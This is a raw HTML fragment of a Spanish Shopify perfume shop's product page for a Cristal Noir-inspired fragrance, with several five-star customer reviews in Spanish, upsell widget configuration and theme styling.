class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;81f9330b-62a5-4eab-b185-5ec600808d2a&quot;,&quot;reviewer_name&quot;:&quot;Marta Bethencourt&quot;,&quot;title&quot;:&quot;Igual&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMe ha sorprendido esta casa. Son originales sus frascos, cada uno distinto del otro, de buena calidad, son robustos. Este en especial, muy bonito.\n\u003cbr /\u003eEs igual al Crystal noir pero incluso lo noto un poco más intenso. Muy contenta de tener está posibilidad porque se me estaba acabando y los precios ahora están carísimos.\n\u003cbr /\u003e¡Me ha encantado!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;country_code_show_flag&quot;:&quot;ES&quot;,&quot;location&quot;:&quot;(Fuenlabrada, ES)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-11-25 16:43:49 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='eac060af-4e73-4778-a5ce-e51206d8fb1a' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-14 10:20:40 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mayelin Yasmín Alsina de contreras</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Brihuega, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Maletín</b> <div class='jdgm-rev__body'><p>Me encantaron todos échenle calidad precio y tamaños</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='81f9330b-62a5-4eab-b185-5ec600808d2a' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-25 16:43:49 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Marta Bethencourt</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Fuenlabrada, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Igual</b> <div class='jdgm-rev__body'><p>Me ha sorprendido esta casa. Son originales sus frascos, cada uno distinto del otro, de buena calidad, son robustos. Este en especial, muy bonito.
<br />Es igual al Crystal noir pero incluso lo noto un poco más intenso. Muy contenta de tener está posibilidad porque se me estaba acabando y los precios ahora están carísimos.
<br />¡Me ha encantado!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553029__img_20241121_145016__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/la-suite-perfumeria/1732553032__img_20241121_144930__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f63d9ed0-0dcc-467a-b837-8b1d956a32e9' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-04-13 14:33:39 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Inmaculada Santana Goyes</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Las Palmas de Gran Canaria, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>ES IGUALÍSIMO A CRISTAL NOIR.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='830ade4e-4547-4725-911c-820e246929c6' data-review-language='' data-product-title='Inspirado en Cristal Noir de Versace para mujer' data-product-url='/products/savoir-nuit-equivalente-a-cristal-noir' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-03-08 17:51:07 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Antonio Castillejo</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Martorell, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Muy buena</b> <div class='jdgm-rev__body'><p>Le ha encantado a mi esposa...</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24831908872526__section_divider_mwymBb" class="shopify-section"><style data-shopify>
  .section-divider-template--24831908872526__section_divider_mwymBb {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24831908872526__section_divider_mwymBb-top-padding {
    height: 0px;
  }
  .section-template--24831908872526__section_divider_mwymBb-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24831908872526__section_divider_mwymBb-top-padding {
      height: 0px;
    }
    .section-template--24831908872526__section_divider_mwymBb-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24831908872526__section_divider_mwymBb.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--24831908872526__section_divider_mwymBb.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24831908872526__section_divider_mwymBb-top-padding color-custom bg-color-template--24831908872526__section_divider_mwymBb always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24831908872526__section_divider_mwymBb color-custom bg-color-template--24831908872526__section_divider_mwymBb always-display">
  <div class="section-divider__svg color-custom shape-color-template--24831908872526__section_divider_mwymBb">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24831908872526__section_divider_mwymBb-bottom-padding color-custom shape-color-template--24831908872526__section_divider_mwymBb always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24831908872526__17438876002401405f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24831908872526__175726651721741faf" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATzRRdjJLQTMzbzBic__aftersell_by_rokt_pdp_upsells_TbHMMp" class="shopify-block shopify-app-block">
<link
    id='aftersell-pdp-stylesheet'
    rel='preload'
    href='https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-pdp-upsells.css'
    as='style'
    onload="this.onload=null;this.rel='stylesheet'"
>

<script>
    
    function b64DecodeUnicode(str) {
      try {
          return decodeURIComponent(
          atob(str)
              .split('')
              .map(function (c) {
              return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
              })
              .join(''),
          );
      } catch {
          return str;
      }
    }
</script>



<script>
    window.pdpLogs = [];
    window.pdpDesignMode = false;
    window.pdpUpsellShopMetafields = {"product-page-upsell-68f2d28c7d6d8278d7f4e3ee-add-to-cart-button":"Add to cart","product-page-upsell-68f2d28c7d6d8278d7f4e3ee-discount-text":"{{DISCOUNT_AMOUNT}} OFF","product-page-upsell-68f2d28c7d6d8278d7f4e3ee-header-text":"You may also like","product-page-upsell-68f38cb3fe78a3efd85f3f23-add-to-cart-button":"Add to cart","product-page-upsell-68f38cb3fe78a3efd85f3f23-discount-text":"{{DISCOUNT_AMOUNT}} OFF","product-page-upsell-68f38cb3fe78a3efd85f3f23-header-text":"You may also like"};
    window.pdpUpsellAppMetafields = {"product-page-upsell-68f2d28c7d6d8278d7f4e3ee":{"configuration":{"upsell":{"type":"product","products":[],"originalItemSettings":{"enabled":false}},"upsellFormat":"product","designSettings":{"layout":"horizontal","widgetBackgroundColor":"#ff000000","widgetBorderColor":"#ff000000","widgetBorderRadius":"0","widgetBorderWidth":"1","headerBackgroundColor":"#ff000000","headerFontSize":"20","headerBorderColor":"#ff000000","headerBorderRadius":"0","headerBorderWidth":"1","headerTextColor":"#000000","headerTextFontWeight":"bold","headerAlignment":"center","productCardBackgroundColor":"#ff000000","productCardBorderColor":"#ff000000","productCardBorderRadius":"0","productCardBorderWidth":"1","productCardMinWidth":"130","productCardMaxWidth":"450","productCardPadding":"12","productTitleFontSize":"16","productTitleTextColor":"#000000","productTitleFontWeight":"bold","productTitleAlignment":"start","addToCartButtonBackgroundColor":"#000000","addToCartButtonTextColor":"#ffffff","addToCartButtonFontSize":"14","addToCartButtonFontWeight":"normal","addToCartButtonBorderRadius":"3","addToCartButtonBorderWidth":"1","addToCartButtonBorderColor":"#ff000000","addToCartButtonHoverBackgroundColor":"#2e2e2e","addToCartButtonHoverTextColor":"#ffffff","addToCartButtonHoverBorderColor":"#ff000000","addToCartButtonPositionInVerticalLayout":"bottom","productImageWidth":"150","productImageHeight":"150","productImageObjectFit":"cover","productImageBorderRadius":"4","productImageBorderWidth":"1","productImageBorderColor":"#ff000000","productImageBackgroundColor":"#ff000000","widgetAlignmentInVerticalLayout":"center","showPlusIconInBundles":true,"productImageAndInfoLayoutOrder":"image-first","priceTextFontSize":"14","priceTextFontWeight":"normal","priceTextColor":"#000000","discountTextFontSize":"14","discountTextFontWeight":"bold","discountTextColor":"#4d7a50","compareAtPriceTextFontSize":"14","compareAtPriceTextFontWeight":"normal","compareAtPriceTextColor":"#000000","variantSelectionBackgroundColor":"#ff000000","variantSelectionBorderColor":"#000000","variantSelectionBorderRadius":"3","variantSelectionBorderWidth":"1","variantSelectionTextColor":"#000000","variantSelectionFontSize":"14","variantSelectionFontWeight":"normal","showQuantitySelector":false,"showVariantQuantityLabel":true,"topPadding":"30","bottomPadding":"30","leftPadding":"0","rightPadding":"0","arrowBackgroundColor":"#00000040","arrowHoverBackgroundColor":"#2e2e2ec8","arrowIconColor":"#ffffff","arrowHoverIconColor":"#ffffff","arrowPlacement":"inline"},"pdpUpsellId":"68f2d28c7d6d8278d7f4e3ee","discountConfiguration":{"type":null,"discounts":[]}}},"product-page-upsell-68f38cb3fe78a3efd85f3f23":{"configuration":{"upsell":{"type":"product","products":[],"originalItemSettings":{"enabled":false}},"upsellFormat":"product","designSettings":{"layout":"horizontal","widgetBackgroundColor":"#ff000000","widgetBorderColor":"#ff000000","widgetBorderRadius":"0","widgetBorderWidth":"1","headerBackgroundColor":"#ff000000","headerFontSize":"20","headerBorderColor":"#ff000000","headerBorderRadius":"0","headerBorderWidth":"1","headerTextColor":"#000000","headerTextFontWeight":"bold","headerAlignment":"center","productCardBackgroundColor":"#ff000000","productCardBorderColor":"#ff000000","productCardBorderRadius":"0","productCardBorderWidth":"1","productCardMinWidth":"130","productCardMaxWidth":"450","productCardPadding":"12","productTitleFontSize":"16","productTitleTextColor":"#000000","productTitleFontWeight":"bold","productTitleAlignment":"start","addToCartButtonBackgroundColor":"#000000","addToCartButtonTextColor":"#ffffff","addToCartButtonFontSize":"14","addToCartButtonFontWeight":"normal","addToCartButtonBorderRadius":"3","addToCartButtonBorderWidth":"1","addToCartButtonBorderColor":"#ff000000","addToCartButtonHoverBackgroundColor":"#2e2e2e","addToCartButtonHoverTextColor":"#ffffff","addToCartButtonHoverBorderColor":"#ff000000","addToCartButtonPositionInVerticalLayout":"bottom","productImageWidth":"150","productImageHeight":"150","productImageObjectFit":"cover","productImageBorderRadius":"4","productImageBorderWidth":"1","productImageBorderColor":"#ff000000","productImageBackgroundColor":"#ff000000","widgetAlignmentInVerticalLayout":"center","showPlusIconInBundles":true,"productImageAndInfoLayoutOrder":"image-first","priceTextFontSize":"14","priceTextFontWeight":"normal","priceTextColor":"#000000","discountTextFontSize":"14","discountTextFontWeight":"bold","discountTextColor":"#4d7a50","compareAtPriceTextFontSize":"14","compareAtPriceTextFontWeight":"normal","compareAtPriceTextColor":"#000000","variantSelectionBackgroundColor":"#ff000000","variantSelectionBorderColor":"#000000","variantSelectionBorderRadius":"3","variantSelectionBorderWidth":"1","variantSelectionTextColor":"#000000","variantSelectionFontSize":"14","variantSelectionFontWeight":"normal","showQuantitySelector":false,"showVariantQuantityLabel":true,"topPadding":"30","bottomPadding":"30","leftPadding":"0","rightPadding":"0","arrowBackgroundColor":"#00000040","arrowHoverBackgroundColor":"#2e2e2ec8","arrowIconColor":"#ffffff","arrowHoverIconColor":"#ffffff","arrowPlacement":"inline"},"pdpUpsellId":"68f38cb3fe78a3efd85f3f23","discountConfiguration":{"type":null,"discounts":[]}}},"triggers-and-upsell-keys":{"triggers":[{"type":"product","products":[],"pdpUpsellConfigurationMetafieldKey":"product-page-upsell-68f2d28c7d6d8278d7f4e3ee","priority":1,"active":false},{"type":"product","products":[],"pdpUpsellConfigurationMetafieldKey":"product-page-upsell-68f38cb3fe78a3efd85f3f23","priority":2,"active":false}]}};
    window.pdpUpsellSelectedProductId = '7462046499039';
    window.pdpUpsellSelectedCollectionIds = ["615105265998", "200988754070", "653084229966", "398308737247", "651845632334", "200832254102"];
    window.pdpUpsellMoneyFormat = "€{{amount_with_comma_separator}}";
    window.pdpUpsellStorefrontPublicAccessToken = 'b4189240b1b25072862d3c7aab6cb980'
    window.aftersellPdpMyShopifyDomain = 'el-salon-del-perfume.myshopify.com';

    window.pdpUpsellSettings = {"excluded-collection-ids":[]};

    window.pdpUpsellSelectedProductData = {"id":7462046499039,"title":"Inspirado en Cristal Noir para mujer","handle":"savoir-nuit-equivalente-a-cristal-noir","description":"\u003ch2\u003eSavoir Nuit JFENZI 100ml Eau de Parfum.\u003c\/h2\u003e\n\u003ch3\u003e\u003cstrong\u003eFamilia Olfativa: Ámbar Floral.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: -53px; top: 86.375px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2025-09-12T13:45:59+02:00","created_at":"2021-11-24T13:56:07+01:00","vendor":"JFenzi","type":"Perfumes y colonias","tags":["ambar floral","cristal","equivalente","nuit","savoir","versace","versace cristal noir"],"price":2599,"price_min":2599,"price_max":2599,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42119169540319,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8GA1KUZY","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inspirado en Cristal Noir para mujer","public_title":null,"options":["Default Title"],"price":2599,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"5902539681239","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583"],"featured_image":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","options":["Title"],"media":[{"alt":"Savoir Nuit RECUERDA A CRISTAL NOIR","id":46592746979662,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","width":2160},{"alt":"Savoir Nuit RECUERDA A CRISTAL NOIR","id":46592747438414,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583","width":2160}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eSavoir Nuit JFENZI 100ml Eau de Parfum.\u003c\/h2\u003e\n\u003ch3\u003e\u003cstrong\u003eFamilia Olfativa: Ámbar Floral.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: -53px; top: 86.375px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e"};

    window.pdpUpsellClientLocalization = {
        country: 'DE',
        language: 'DE'
    };


    window.pdpUpsellObservableSelectedVariantId = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedCollectionIds = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedVariantId.set('42119169540319');
        window.pdpUpsellObservableSelectedCollectionIds.set(["615105265998", "200988754070", "653084229966", "398308737247", "651845632334", "200832254102"]);

    document.addEventListener('DOMContentLoaded', function() {
        // Get the variant selector
        var variantSelect = document.querySelector('[name="id"]'); // Shopify uses "id" as the variant selector's name

        // Update the variant ID on change
        if (variantSelect) {
            variantSelect.addEventListener('change', function(event) {
                var selectedOption = variantSelect.value; // The selected variant ID
                window.pdpUpsellObservableSelectedVariantId.set(selectedOption);
            });


        }
    });
</script>

<div id='aftersell-pdp-upsell'></div>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24831908938062__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24831908938062__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24831908938062__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24831908938062__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24831908938062__footer color-accent-1 gradient section-sections--24831908938062__footer-padding animate-section animate--hidden" data-animations='' data-type='CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=250, //lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=500 2x"
                              src="//lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Soporte</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de-de/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos
                            </a>
                          </li><li>
                            <a
                              href="/de-de/blogs/blog-la-suite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/de-de"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">LEGAL</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de-de/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/de-de/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/de-de/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Condiciones de Venta
                            </a>
                          </li><li>
